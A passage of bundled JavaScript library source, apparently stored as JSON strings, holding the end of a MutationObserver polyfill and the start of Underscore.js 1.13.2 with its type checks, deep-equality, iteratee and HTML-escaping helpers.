* Adds a transient observer on node. The transient observer gets removed\n     * next time we deliver the change records.\n     * @param {Node} node\n     */\n    addTransientObserver: function(node) {\n      // Don't add transient observers on the target itself. We already have all\n      // the required listeners set up on the target.\n      if (node === this.target)\n        return;\n\n      this.addListeners_(node);\n      this.transientObservedNodes.push(node);\n      var registrations = registrationsTable.get(node);\n      if (!registrations)\n        registrationsTable.set(node, registrations = []);\n\n      // We know that registrations does not contain this because we already\n      // checked if node === this.target.\n      registrations.push(this);\n    },\n\n    removeTransientObservers: function() {\n      var transientObservedNodes = this.transientObservedNodes;\n      this.transientObservedNodes = [];\n\n      transientObservedNodes.forEach(function(node) {\n        // Transient observers are never added to the target.\n        this.removeListeners_(node);\n\n        var registrations = registrationsTable.get(node);\n        for (var i = 0; i < registrations.length; i++) {\n          if (registrations[i] === this) {\n            registrations.splice(i, 1);\n            // Each node can only have one registered observer associated with\n            // this observer.\n            break;\n          }\n        }\n      }, this);\n    },\n\n    handleEvent: function(e) {\n      // Stop propagation since we are managing the propagation manually.\n      // This means that other mutation events on the page will not work\n      // correctly but that is by design.\n      e.stopImmediatePropagation();\n\n      switch (e.type) {\n        case 'DOMAttrModified':\n          // http://dom.spec.whatwg.org/#concept-mo-queue-attributes\n\n          var name = e.attrName;\n          var namespace = e.relatedNode.namespaceURI;\n          var target = e.target;\n\n          // 1.\n          var record = new getRecord('attributes', target);\n          record.attributeName = name;\n          record.attributeNamespace = namespace;\n\n          // 2.\n          var oldValue =\n              e.attrChange === MutationEvent.ADDITION ? null : e.prevValue;\n\n          forEachAncestorAndObserverEnqueueRecord(target, function(options) {\n            // 3.1, 4.2\n            if (!options.attributes)\n              return;\n\n            // 3.2, 4.3\n            if (options.attributeFilter && options.attributeFilter.length &&\n                options.attributeFilter.indexOf(name) === -1 &&\n                options.attributeFilter.indexOf(namespace) === -1) {\n              return;\n            }\n            // 3.3, 4.4\n            if (options.attributeOldValue)\n              return getRecordWithOldValue(oldValue);\n\n            // 3.4, 4.5\n            return record;\n          });\n\n          break;\n\n        case 'DOMCharacterDataModified':\n          // http://dom.spec.whatwg.org/#concept-mo-queue-characterdata\n          var target = e.target;\n\n          // 1.\n          var record = getRecord('characterData', target);\n\n          // 2.\n          var oldValue = e.prevValue;\n\n\n          forEachAncestorAndObserverEnqueueRecord(target, function(options) {\n            // 3.1, 4.2\n            if (!options.characterData)\n              return;\n\n            // 3.2, 4.3\n            if (options.characterDataOldValue)\n              return getRecordWithOldValue(oldValue);\n\n            // 3.3, 4.4\n            return record;\n          });\n\n          break;\n\n        case 'DOMNodeRemoved':\n          this.addTransientObserver(e.target);\n          // Fall through.\n        case 'DOMNodeInserted':\n          // http://dom.spec.whatwg.org/#concept-mo-queue-childlist\n          var changedNode = e.target;\n          var addedNodes, removedNodes;\n          if (e.type === 'DOMNodeInserted') {\n            addedNodes = [changedNode];\n            removedNodes = [];\n          } else {\n\n            addedNodes = [];\n            removedNodes = [changedNode];\n          }\n          var previousSibling = changedNode.previousSibling;\n          var nextSibling = changedNode.nextSibling;\n\n          // 1.\n          var record = getRecord('childList', e.target.parentNode);\n          record.addedNodes = addedNodes;\n          record.removedNodes = removedNodes;\n          record.previousSibling = previousSibling;\n          record.nextSibling = nextSibling;\n\n          forEachAncestorAndObserverEnqueueRecord(e.relatedNode, function(options) {\n            // 2.1, 3.2\n            if (!options.childList)\n              return;\n\n            // 2.2, 3.3\n            return record;\n          });\n\n      }\n\n      clearRecords();\n    }\n  };\n\n  global.JsMutationObserver = JsMutationObserver;\n\n  if (!global.MutationObserver)\n    global.MutationObserver = JsMutationObserver;\n\n\n})(this);","underscore.js":"(function (global, factory) {\n    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :\n        typeof define === 'function' && define.amd ? define('underscore', factory) :\n            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, (function () {\n                var current = global._;\n                var exports = global._ = factory();\n                exports.noConflict = function () { global._ = current; return exports; };\n            }()));\n}(this, (function () {\n    //     Underscore.js 1.13.2\n    //     https://underscorejs.org\n    //     (c) 2009-2021 Jeremy Ashkenas, Julian Gonggrijp, and DocumentCloud and Investigative Reporters & Editors\n    //     Underscore may be freely distributed under the MIT license.\n\n    // Current version.\n    var VERSION = '1.13.2';\n\n    // Establish the root object, `window` (`self`) in the browser, `global`\n    // on the server, or `this` in some virtual machines. We use `self`\n    // instead of `window` for `WebWorker` support.\n    var root = typeof self == 'object' && self.self === self && self ||\n        typeof global == 'object' && global.global === global && global ||\n        Function('return this')() ||\n        {};\n\n    // Save bytes in the minified (but not gzipped) version:\n    var ArrayProto = Array.prototype, ObjProto = Object.prototype;\n    var SymbolProto = typeof Symbol !== 'undefined' ? Symbol.prototype : null;\n\n    // Create quick reference variables for speed access to core prototypes.\n    var push = ArrayProto.push,\n        slice = ArrayProto.slice,\n        toString = ObjProto.toString,\n        hasOwnProperty = ObjProto.hasOwnProperty;\n\n    // Modern feature detection.\n    var supportsArrayBuffer = typeof ArrayBuffer !== 'undefined',\n        supportsDataView = typeof DataView !== 'undefined';\n\n    // All **ECMAScript 5+** native function implementations that we hope to use\n    // are declared here.\n    var nativeIsArray = Array.isArray,\n        nativeKeys = Object.keys,\n        nativeCreate = Object.create,\n        nativeIsView = supportsArrayBuffer && ArrayBuffer.isView;\n\n    // Create references to these builtin functions because we override them.\n    var _isNaN = isNaN,\n        _isFinite = isFinite;\n\n    // Keys in IE < 9 that won't be iterated by `for key in ...` and thus missed.\n    var hasEnumBug = !{toString: null}.propertyIsEnumerable('toString');\n    var nonEnumerableProps = ['valueOf', 'isPrototypeOf', 'toString',\n        'propertyIsEnumerable', 'hasOwnProperty', 'toLocaleString'];\n\n    // The largest integer that can be represented exactly.\n    var MAX_ARRAY_INDEX = Math.pow(2, 53) - 1;\n\n    // Some functions take a variable number of arguments, or a few expected\n    // arguments at the beginning and then a variable number of values to operate\n    // on. This helper accumulates all remaining arguments past the function\u2019s\n    // argument length (or an explicit `startIndex`), into an array that becomes\n    // the last argument. Similar to ES6\u2019s \"rest parameter\".\n    function restArguments(func, startIndex) {\n        startIndex = startIndex == null ? func.length - 1 : +startIndex;\n        return function() {\n            var length = Math.max(arguments.length - startIndex, 0),\n                rest = Array(length),\n                index = 0;\n            for (; index < length; index++) {\n                rest[index] = arguments[index + startIndex];\n            }\n            switch (startIndex) {\n                case 0: return func.call(this, rest);\n                case 1: return func.call(this, arguments[0], rest);\n                case 2: return func.call(this, arguments[0], arguments[1], rest);\n            }\n            var args = Array(startIndex + 1);\n            for (index = 0; index < startIndex; index++) {\n                args[index] = arguments[index];\n            }\n            args[startIndex] = rest;\n            return func.apply(this, args);\n        };\n    }\n\n    // Is a given variable an object?\n    function isObject(obj) {\n        var type = typeof obj;\n        return type === 'function' || type === 'object' && !!obj;\n    }\n\n    // Is a given value equal to null?\n    function isNull(obj) {\n        return obj === null;\n    }\n\n    // Is a given variable undefined?\n    function isUndefined(obj) {\n        return obj === void 0;\n    }\n\n    // Is a given value a boolean?\n    function isBoolean(obj) {\n        return obj === true || obj === false || toString.call(obj) === '[object Boolean]';\n    }\n\n    // Is a given value a DOM element?\n    function isElement(obj) {\n        return !!(obj && obj.nodeType === 1);\n    }\n\n    // Internal function for creating a `toString`-based type tester.\n    function tagTester(name) {\n        var tag = '[object ' + name + ']';\n        return function(obj) {\n            return toString.call(obj) === tag;\n        };\n    }\n\n    var isString = tagTester('String');\n\n    var isNumber = tagTester('Number');\n\n    var isDate = tagTester('Date');\n\n    var isRegExp = tagTester('RegExp');\n\n    var isError = tagTester('Error');\n\n    var isSymbol = tagTester('Symbol');\n\n    var isArrayBuffer = tagTester('ArrayBuffer');\n\n    var isFunction = tagTester('Function');\n\n    // Optimize `isFunction` if appropriate. Work around some `typeof` bugs in old\n    // v8, IE 11 (#1621), Safari 8 (#1929), and PhantomJS (#2236).\n    var nodelist = root.document && root.document.childNodes;\n    if (typeof /./ != 'function' && typeof Int8Array != 'object' && typeof nodelist != 'function') {\n        isFunction = function(obj) {\n            return typeof obj == 'function' || false;\n        };\n    }\n\n    var isFunction$1 = isFunction;\n\n    var hasObjectTag = tagTester('Object');\n\n    // In IE 10 - Edge 13, `DataView` has string tag `'[object Object]'`.\n    // In IE 11, the most common among them, this problem also applies to\n    // `Map`, `WeakMap` and `Set`.\n    var hasStringTagBug = (\n            supportsDataView && hasObjectTag(new DataView(new ArrayBuffer(8)))\n        ),\n        isIE11 = (typeof Map !== 'undefined' && hasObjectTag(new Map));\n\n    var isDataView = tagTester('DataView');\n\n    // In IE 10 - Edge 13, we need a different heuristic\n    // to determine whether an object is a `DataView`.\n    function ie10IsDataView(obj) {\n        return obj != null && isFunction$1(obj.getInt8) && isArrayBuffer(obj.buffer);\n    }\n\n    var isDataView$1 = (hasStringTagBug ? ie10IsDataView : isDataView);\n\n    // Is a given value an array?\n    // Delegates to ECMA5's native `Array.isArray`.\n    var isArray = nativeIsArray || tagTester('Array');\n\n    // Internal function to check whether `key` is an own property name of `obj`.\n    function has$1(obj, key) {\n        return obj != null && hasOwnProperty.call(obj, key);\n    }\n\n    var isArguments = tagTester('Arguments');\n\n    // Define a fallback version of the method in browsers (ahem, IE < 9), where\n    // there isn't any inspectable \"Arguments\" type.\n    (function() {\n        if (!isArguments(arguments)) {\n            isArguments = function(obj) {\n                return has$1(obj, 'callee');\n            };\n        }\n    }());\n\n    var isArguments$1 = isArguments;\n\n    // Is a given object a finite number?\n    function isFinite$1(obj) {\n        return !isSymbol(obj) && _isFinite(obj) && !isNaN(parseFloat(obj));\n    }\n\n    // Is the given value `NaN`?\n    function isNaN$1(obj) {\n        return isNumber(obj) && _isNaN(obj);\n    }\n\n    // Predicate-generating function. Often useful outside of Underscore.\n    function constant(value) {\n        return function() {\n            return value;\n        };\n    }\n\n    // Common internal logic for `isArrayLike` and `isBufferLike`.\n    function createSizePropertyCheck(getSizeProperty) {\n        return function(collection) {\n            var sizeProperty = getSizeProperty(collection);\n            return typeof sizeProperty == 'number' && sizeProperty >= 0 && sizeProperty <= MAX_ARRAY_INDEX;\n        }\n    }\n\n    // Internal helper to generate a function to obtain property `key` from `obj`.\n    function shallowProperty(key) {\n        return function(obj) {\n            return obj == null ? void 0 : obj[key];\n        };\n    }\n\n    // Internal helper to obtain the `byteLength` property of an object.\n    var getByteLength = shallowProperty('byteLength');\n\n    // Internal helper to determine whether we should spend extensive checks against\n    // `ArrayBuffer` et al.\n    var isBufferLike = createSizePropertyCheck(getByteLength);\n\n    // Is a given value a typed array?\n    var typedArrayPattern = /\\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\\]/;\n    function isTypedArray(obj) {\n        // `ArrayBuffer.isView` is the most future-proof, so use it when available.\n        // Otherwise, fall back on the above regular expression.\n        return nativeIsView ? (nativeIsView(obj) && !isDataView$1(obj)) :\n            isBufferLike(obj) && typedArrayPattern.test(toString.call(obj));\n    }\n\n    var isTypedArray$1 = supportsArrayBuffer ? isTypedArray : constant(false);\n\n    // Internal helper to obtain the `length` property of an object.\n    var getLength = shallowProperty('length');\n\n    // Internal helper to create a simple lookup structure.\n    // `collectNonEnumProps` used to depend on `_.contains`, but this led to\n    // circular imports. `emulatedSet` is a one-off solution that only works for\n    // arrays of strings.\n    function emulatedSet(keys) {\n        var hash = {};\n        for (var l = keys.length, i = 0; i < l; ++i) hash[keys[i]] = true;\n        return {\n            contains: function(key) { return hash[key] === true; },\n            push: function(key) {\n                hash[key] = true;\n                return keys.push(key);\n            }\n        };\n    }\n\n    // Internal helper. Checks `keys` for the presence of keys in IE < 9 that won't\n    // be iterated by `for key in ...` and thus missed. Extends `keys` in place if\n    // needed.\n    function collectNonEnumProps(obj, keys) {\n        keys = emulatedSet(keys);\n        var nonEnumIdx = nonEnumerableProps.length;\n        var constructor = obj.constructor;\n        var proto = isFunction$1(constructor) && constructor.prototype || ObjProto;\n\n        // Constructor is a special case.\n        var prop = 'constructor';\n        if (has$1(obj, prop) && !keys.contains(prop)) keys.push(prop);\n\n        while (nonEnumIdx--) {\n            prop = nonEnumerableProps[nonEnumIdx];\n            if (prop in obj && obj[prop] !== proto[prop] && !keys.contains(prop)) {\n                keys.push(prop);\n            }\n        }\n    }\n\n    // Retrieve the names of an object's own properties.\n    // Delegates to **ECMAScript 5**'s native `Object.keys`.\n    function keys(obj) {\n        if (!isObject(obj)) return [];\n        if (nativeKeys) return nativeKeys(obj);\n        var keys = [];\n        for (var key in obj) if (has$1(obj, key)) keys.push(key);\n        // Ahem, IE < 9.\n        if (hasEnumBug) collectNonEnumProps(obj, keys);\n        return keys;\n    }\n\n    // Is a given array, string, or object empty?\n    // An \"empty\" object has no enumerable own-properties.\n    function isEmpty(obj) {\n        if (obj == null) return true;\n        // Skip the more expensive `toString`-based type checks if `obj` has no\n        // `.length`.\n        var length = getLength(obj);\n        if (typeof length == 'number' && (\n            isArray(obj) || isString(obj) || isArguments$1(obj)\n        )) return length === 0;\n        return getLength(keys(obj)) === 0;\n    }\n\n    // Returns whether an object has a given set of `key:value` pairs.\n    function isMatch(object, attrs) {\n        var _keys = keys(attrs), length = _keys.length;\n        if (object == null) return !length;\n        var obj = Object(object);\n        for (var i = 0; i < length; i++) {\n            var key = _keys[i];\n            if (attrs[key] !== obj[key] || !(key in obj)) return false;\n        }\n        return true;\n    }\n\n    // If Underscore is called as a function, it returns a wrapped object that can\n    // be used OO-style. This wrapper holds altered versions of all functions added\n    // through `_.mixin`. Wrapped objects may be chained.\n    function _$1(obj) {\n        if (obj instanceof _$1) return obj;\n        if (!(this instanceof _$1)) return new _$1(obj);\n        this._wrapped = obj;\n    }\n\n    _$1.VERSION = VERSION;\n\n    // Extracts the result from a wrapped and chained object.\n    _$1.prototype.value = function() {\n        return this._wrapped;\n    };\n\n    // Provide unwrapping proxies for some methods used in engine operations\n    // such as arithmetic and JSON stringification.\n    _$1.prototype.valueOf = _$1.prototype.toJSON = _$1.prototype.value;\n\n    _$1.prototype.toString = function() {\n        return String(this._wrapped);\n    };\n\n    // Internal function to wrap or shallow-copy an ArrayBuffer,\n    // typed array or DataView to a new view, reusing the buffer.\n    function toBufferView(bufferSource) {\n        return new Uint8Array(\n            bufferSource.buffer || bufferSource,\n            bufferSource.byteOffset || 0,\n            getByteLength(bufferSource)\n        );\n    }\n\n    // We use this string twice, so give it a name for minification.\n    var tagDataView = '[object DataView]';\n\n    // Internal recursive comparison function for `_.isEqual`.\n    function eq(a, b, aStack, bStack) {\n        // Identical objects are equal. `0 === -0`, but they aren't identical.\n        // See the [Harmony `egal` proposal](https://wiki.ecmascript.org/doku.php?id=harmony:egal).\n        if (a === b) return a !== 0 || 1 / a === 1 / b;\n        // `null` or `undefined` only equal to itself (strict comparison).\n        if (a == null || b == null) return false;\n        // `NaN`s are equivalent, but non-reflexive.\n        if (a !== a) return b !== b;\n        // Exhaust primitive checks\n        var type = typeof a;\n        if (type !== 'function' && type !== 'object' && typeof b != 'object') return false;\n        return deepEq(a, b, aStack, bStack);\n    }\n\n    // Internal recursive comparison function for `_.isEqual`.\n    function deepEq(a, b, aStack, bStack) {\n        // Unwrap any wrapped objects.\n        if (a instanceof _$1) a = a._wrapped;\n        if (b instanceof _$1) b = b._wrapped;\n        // Compare `[[Class]]` names.\n        var className = toString.call(a);\n        if (className !== toString.call(b)) return false;\n        // Work around a bug in IE 10 - Edge 13.\n        if (hasStringTagBug && className == '[object Object]' && isDataView$1(a)) {\n            if (!isDataView$1(b)) return false;\n            className = tagDataView;\n        }\n        switch (className) {\n            // These types are compared by value.\n            case '[object RegExp]':\n            // RegExps are coerced to strings for comparison (Note: '' + /a/i === '/a/i')\n            case '[object String]':\n                // Primitives and their corresponding object wrappers are equivalent; thus, `\"5\"` is\n                // equivalent to `new String(\"5\")`.\n                return '' + a === '' + b;\n            case '[object Number]':\n                // `NaN`s are equivalent, but non-reflexive.\n                // Object(NaN) is equivalent to NaN.\n                if (+a !== +a) return +b !== +b;\n                // An `egal` comparison is performed for other numeric values.\n                return +a === 0 ? 1 / +a === 1 / b : +a === +b;\n            case '[object Date]':\n            case '[object Boolean]':\n                // Coerce dates and booleans to numeric primitive values. Dates are compared by their\n                // millisecond representations. Note that invalid dates with millisecond representations\n                // of `NaN` are not equivalent.\n                return +a === +b;\n            case '[object Symbol]':\n                return SymbolProto.valueOf.call(a) === SymbolProto.valueOf.call(b);\n            case '[object ArrayBuffer]':\n            case tagDataView:\n                // Coerce to typed array so we can fall through.\n                return deepEq(toBufferView(a), toBufferView(b), aStack, bStack);\n        }\n\n        var areArrays = className === '[object Array]';\n        if (!areArrays && isTypedArray$1(a)) {\n            var byteLength = getByteLength(a);\n            if (byteLength !== getByteLength(b)) return false;\n            if (a.buffer === b.buffer && a.byteOffset === b.byteOffset) return true;\n            areArrays = true;\n        }\n        if (!areArrays) {\n            if (typeof a != 'object' || typeof b != 'object') return false;\n\n            // Objects with different constructors are not equivalent, but `Object`s or `Array`s\n            // from different frames are.\n            var aCtor = a.constructor, bCtor = b.constructor;\n            if (aCtor !== bCtor && !(isFunction$1(aCtor) && aCtor instanceof aCtor &&\n                isFunction$1(bCtor) && bCtor instanceof bCtor)\n                && ('constructor' in a && 'constructor' in b)) {\n                return false;\n            }\n        }\n        // Assume equality for cyclic structures. The algorithm for detecting cyclic\n        // structures is adapted from ES 5.1 section 15.12.3, abstract operation `JO`.\n\n        // Initializing stack of traversed objects.\n        // It's done here since we only need them for objects and arrays comparison.\n        aStack = aStack || [];\n        bStack = bStack || [];\n        var length = aStack.length;\n        while (length--) {\n            // Linear search. Performance is inversely proportional to the number of\n            // unique nested structures.\n            if (aStack[length] === a) return bStack[length] === b;\n        }\n\n        // Add the first object to the stack of traversed objects.\n        aStack.push(a);\n        bStack.push(b);\n\n        // Recursively compare objects and arrays.\n        if (areArrays) {\n            // Compare array lengths to determine if a deep comparison is necessary.\n            length = a.length;\n            if (length !== b.length) return false;\n            // Deep compare the contents, ignoring non-numeric properties.\n            while (length--) {\n                if (!eq(a[length], b[length], aStack, bStack)) return false;\n            }\n        } else {\n            // Deep compare objects.\n            var _keys = keys(a), key;\n            length = _keys.length;\n            // Ensure that both objects contain the same number of properties before comparing deep equality.\n            if (keys(b).length !== length) return false;\n            while (length--) {\n                // Deep compare each member\n                key = _keys[length];\n                if (!(has$1(b, key) && eq(a[key], b[key], aStack, bStack))) return false;\n            }\n        }\n        // Remove the first object from the stack of traversed objects.\n        aStack.pop();\n        bStack.pop();\n        return true;\n    }\n\n    // Perform a deep comparison to check if two objects are equal.\n    function isEqual(a, b) {\n        return eq(a, b);\n    }\n\n    // Retrieve all the enumerable property names of an object.\n    function allKeys(obj) {\n        if (!isObject(obj)) return [];\n        var keys = [];\n        for (var key in obj) keys.push(key);\n        // Ahem, IE < 9.\n        if (hasEnumBug) collectNonEnumProps(obj, keys);\n        return keys;\n    }\n\n    // Since the regular `Object.prototype.toString` type tests don't work for\n    // some types in IE 11, we use a fingerprinting heuristic instead, based\n    // on the methods. It's not great, but it's the best we got.\n    // The fingerprint method lists are defined below.\n    function ie11fingerprint(methods) {\n        var length = getLength(methods);\n        return function(obj) {\n            if (obj == null) return false;\n            // `Map`, `WeakMap` and `Set` have no enumerable keys.\n            var keys = allKeys(obj);\n            if (getLength(keys)) return false;\n            for (var i = 0; i < length; i++) {\n                if (!isFunction$1(obj[methods[i]])) return false;\n            }\n            // If we are testing against `WeakMap`, we need to ensure that\n            // `obj` doesn't have a `forEach` method in order to distinguish\n            // it from a regular `Map`.\n            return methods !== weakMapMethods || !isFunction$1(obj[forEachName]);\n        };\n    }\n\n    // In the interest of compact minification, we write\n    // each string in the fingerprints only once.\n    var forEachName = 'forEach',\n        hasName = 'has',\n        commonInit = ['clear', 'delete'],\n        mapTail = ['get', hasName, 'set'];\n\n    // `Map`, `WeakMap` and `Set` each have slightly different\n    // combinations of the above sublists.\n    var mapMethods = commonInit.concat(forEachName, mapTail),\n        weakMapMethods = commonInit.concat(mapTail),\n        setMethods = ['add'].concat(commonInit, forEachName, hasName);\n\n    var isMap = isIE11 ? ie11fingerprint(mapMethods) : tagTester('Map');\n\n    var isWeakMap = isIE11 ? ie11fingerprint(weakMapMethods) : tagTester('WeakMap');\n\n    var isSet = isIE11 ? ie11fingerprint(setMethods) : tagTester('Set');\n\n    var isWeakSet = tagTester('WeakSet');\n\n    // Retrieve the values of an object's properties.\n    function values(obj) {\n        var _keys = keys(obj);\n        var length = _keys.length;\n        var values = Array(length);\n        for (var i = 0; i < length; i++) {\n            values[i] = obj[_keys[i]];\n        }\n        return values;\n    }\n\n    // Convert an object into a list of `[key, value]` pairs.\n    // The opposite of `_.object` with one argument.\n    function pairs(obj) {\n        var _keys = keys(obj);\n        var length = _keys.length;\n        var pairs = Array(length);\n        for (var i = 0; i < length; i++) {\n            pairs[i] = [_keys[i], obj[_keys[i]]];\n        }\n        return pairs;\n    }\n\n    // Invert the keys and values of an object. The values must be serializable.\n    function invert(obj) {\n        var result = {};\n        var _keys = keys(obj);\n        for (var i = 0, length = _keys.length; i < length; i++) {\n            result[obj[_keys[i]]] = _keys[i];\n        }\n        return result;\n    }\n\n    // Return a sorted list of the function names available on the object.\n    function functions(obj) {\n        var names = [];\n        for (var key in obj) {\n            if (isFunction$1(obj[key])) names.push(key);\n        }\n        return names.sort();\n    }\n\n    // An internal function for creating assigner functions.\n    function createAssigner(keysFunc, defaults) {\n        return function(obj) {\n            var length = arguments.length;\n            if (defaults) obj = Object(obj);\n            if (length < 2 || obj == null) return obj;\n            for (var index = 1; index < length; index++) {\n                var source = arguments[index],\n                    keys = keysFunc(source),\n                    l = keys.length;\n                for (var i = 0; i < l; i++) {\n                    var key = keys[i];\n                    if (!defaults || obj[key] === void 0) obj[key] = source[key];\n                }\n            }\n            return obj;\n        };\n    }\n\n    // Extend a given object with all the properties in passed-in object(s).\n    var extend = createAssigner(allKeys);\n\n    // Assigns a given object with all the own properties in the passed-in\n    // object(s).\n    // (https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/assign)\n    var extendOwn = createAssigner(keys);\n\n    // Fill in a given object with default properties.\n    var defaults = createAssigner(allKeys, true);\n\n    // Create a naked function reference for surrogate-prototype-swapping.\n    function ctor() {\n        return function(){};\n    }\n\n    // An internal function for creating a new object that inherits from another.\n    function baseCreate(prototype) {\n        if (!isObject(prototype)) return {};\n        if (nativeCreate) return nativeCreate(prototype);\n        var Ctor = ctor();\n        Ctor.prototype = prototype;\n        var result = new Ctor;\n        Ctor.prototype = null;\n        return result;\n    }\n\n    // Creates an object that inherits from the given prototype object.\n    // If additional properties are provided then they will be added to the\n    // created object.\n    function create(prototype, props) {\n        var result = baseCreate(prototype);\n        if (props) extendOwn(result, props);\n        return result;\n    }\n\n    // Create a (shallow-cloned) duplicate of an object.\n    function clone(obj) {\n        if (!isObject(obj)) return obj;\n        return isArray(obj) ? obj.slice() : extend({}, obj);\n    }\n\n    // Invokes `interceptor` with the `obj` and then returns `obj`.\n    // The primary purpose of this method is to \"tap into\" a method chain, in\n    // order to perform operations on intermediate results within the chain.\n    function tap(obj, interceptor) {\n        interceptor(obj);\n        return obj;\n    }\n\n    // Normalize a (deep) property `path` to array.\n    // Like `_.iteratee`, this function can be customized.\n    function toPath$1(path) {\n        return isArray(path) ? path : [path];\n    }\n    _$1.toPath = toPath$1;\n\n    // Internal wrapper for `_.toPath` to enable minification.\n    // Similar to `cb` for `_.iteratee`.\n    function toPath(path) {\n        return _$1.toPath(path);\n    }\n\n    // Internal function to obtain a nested property in `obj` along `path`.\n    function deepGet(obj, path) {\n        var length = path.length;\n        for (var i = 0; i < length; i++) {\n            if (obj == null) return void 0;\n            obj = obj[path[i]];\n        }\n        return length ? obj : void 0;\n    }\n\n    // Get the value of the (deep) property on `path` from `object`.\n    // If any property in `path` does not exist or if the value is\n    // `undefined`, return `defaultValue` instead.\n    // The `path` is normalized through `_.toPath`.\n    function get(object, path, defaultValue) {\n        var value = deepGet(object, toPath(path));\n        return isUndefined(value) ? defaultValue : value;\n    }\n\n    // Shortcut function for checking if an object has a given property directly on\n    // itself (in other words, not on a prototype). Unlike the internal `has`\n    // function, this public version can also traverse nested properties.\n    function has(obj, path) {\n        path = toPath(path);\n        var length = path.length;\n        for (var i = 0; i < length; i++) {\n            var key = path[i];\n            if (!has$1(obj, key)) return false;\n            obj = obj[key];\n        }\n        return !!length;\n    }\n\n    // Keep the identity function around for default iteratees.\n    function identity(value) {\n        return value;\n    }\n\n    // Returns a predicate for checking whether an object has a given set of\n    // `key:value` pairs.\n    function matcher(attrs) {\n        attrs = extendOwn({}, attrs);\n        return function(obj) {\n            return isMatch(obj, attrs);\n        };\n    }\n\n    // Creates a function that, when passed an object, will traverse that object\u2019s\n    // properties down the given `path`, specified as an array of keys or indices.\n    function property(path) {\n        path = toPath(path);\n        return function(obj) {\n            return deepGet(obj, path);\n        };\n    }\n\n    // Internal function that returns an efficient (for current engines) version\n    // of the passed-in callback, to be repeatedly applied in other Underscore\n    // functions.\n    function optimizeCb(func, context, argCount) {\n        if (context === void 0) return func;\n        switch (argCount == null ? 3 : argCount) {\n            case 1: return function(value) {\n                return func.call(context, value);\n            };\n            // The 2-argument case is omitted because we\u2019re not using it.\n            case 3: return function(value, index, collection) {\n                return func.call(context, value, index, collection);\n            };\n            case 4: return function(accumulator, value, index, collection) {\n                return func.call(context, accumulator, value, index, collection);\n            };\n        }\n        return function() {\n            return func.apply(context, arguments);\n        };\n    }\n\n    // An internal function to generate callbacks that can be applied to each\n    // element in a collection, returning the desired result \u2014 either `_.identity`,\n    // an arbitrary callback, a property matcher, or a property accessor.\n    function baseIteratee(value, context, argCount) {\n        if (value == null) return identity;\n        if (isFunction$1(value)) return optimizeCb(value, context, argCount);\n        if (isObject(value) && !isArray(value)) return matcher(value);\n        return property(value);\n    }\n\n    // External wrapper for our callback generator. Users may customize\n    // `_.iteratee` if they want additional predicate/iteratee shorthand styles.\n    // This abstraction hides the internal-only `argCount` argument.\n    function iteratee(value, context) {\n        return baseIteratee(value, context, Infinity);\n    }\n    _$1.iteratee = iteratee;\n\n    // The function we call internally to generate a callback. It invokes\n    // `_.iteratee` if overridden, otherwise `baseIteratee`.\n    function cb(value, context, argCount) {\n        if (_$1.iteratee !== iteratee) return _$1.iteratee(value, context);\n        return baseIteratee(value, context, argCount);\n    }\n\n    // Returns the results of applying the `iteratee` to each element of `obj`.\n    // In contrast to `_.map` it returns an object.\n    function mapObject(obj, iteratee, context) {\n        iteratee = cb(iteratee, context);\n        var _keys = keys(obj),\n            length = _keys.length,\n            results = {};\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys[index];\n            results[currentKey] = iteratee(obj[currentKey], currentKey, obj);\n        }\n        return results;\n    }\n\n    // Predicate-generating function. Often useful outside of Underscore.\n    function noop(){}\n\n    // Generates a function for a given object that returns a given property.\n    function propertyOf(obj) {\n        if (obj == null) return noop;\n        return function(path) {\n            return get(obj, path);\n        };\n    }\n\n    // Run a function **n** times.\n    function times(n, iteratee, context) {\n        var accum = Array(Math.max(0, n));\n        iteratee = optimizeCb(iteratee, context, 1);\n        for (var i = 0; i < n; i++) accum[i] = iteratee(i);\n        return accum;\n    }\n\n    // Return a random integer between `min` and `max` (inclusive).\n    function random(min, max) {\n        if (max == null) {\n            max = min;\n            min = 0;\n        }\n        return min + Math.floor(Math.random() * (max - min + 1));\n    }\n\n    // A (possibly faster) way to get the current timestamp as an integer.\n    var now = Date.now || function() {\n        return new Date().getTime();\n    };\n\n    // Internal helper to generate functions for escaping and unescaping strings\n    // to/from HTML interpolation.\n    function createEscaper(map) {\n        var escaper = function(match) {\n            return map[match];\n        };\n        // Regexes for identifying a key that needs to be escaped.\n        var source = '(?:' + keys(map).join('|') + ')';\n        var testRegexp = RegExp(source);\n        var replaceRegexp = RegExp(source, 'g');\n        return function(string) {\n            string = string == null ? '' : '' + string;\n            return testRegexp.test(string) ? string.replace(replaceRegexp, escaper) : string;\n        };\n    }\n\n    // Internal list of HTML entities for escaping.\n    var escapeMap = {\n        '&': '&amp;',\n        '<': '&lt;',\n        '>': '&gt;',\n        '\"': '&quot;',\n        \"'\": '&#x27;',\n        '`': '&#x60;'\n    };\n\n    // Function for escaping strings to HTML interpolation.\n    var _escape = createEscaper(escapeMap);\n\n    // Internal list of HTML entities for unescaping.\n    var unescapeMap = invert(escapeMap);\n\n    // Function for unescaping strings from HTML interpolation.\n    var _unescape = createEscaper(unescapeMap);\n\n    // By default, Underscore uses ERB-style template delimiters. Change the\n    // following template settings to use alternative delimiters.\n    var templateSettings = _$1.templateSettings = {\n        evaluate: /<%([\\s\\S]+?)%>/g,\n        interpolate: /<%=([\\s\\S]+?)%>/g,\n        escape: /<%-([\\s\\S]+?)%>/g\n    };\n\n    // When customizing `_.templateSettings`, if you don't want to define an\n    // interpolation, evaluation or escaping regex, we need one that is\n    // guaranteed not to match.\n    var noMatch = /(.)^/;\n\n    // Certain characters need to be escaped so that they can be put into a\n    // string literal.\n    var escapes = {\n        \"'\": \"'\",\n        '\\\\': '\\\\',\n        '\\r': 'r',\n        '\\n': 'n',\n        '\\u2028': 'u2028',\n        '\\u2029': 'u2029'\n    };\n\n    var escapeRegExp = /\\\\|'|\\r|\\n|\\u2028|\\u2029/g;\n\n    function escapeChar(match) {\n        return '\\\\' + escapes[match];\n    }\n\n    // In order to prevent third-party code injection through\n    // `_.templateSettings.variable`, we test it against the following regular\n    // expression. It is intentionally a bit more liberal than just matching valid\n    // identifiers, but still prevents possible loopholes through defaults or\n    // destructuring assignment.\n    var bareIdentifier = /^\\s*(\\w|\\$)+\\s*$/;\n\n    // JavaScript micro-templating, similar to John Resig's implementation.\n    // 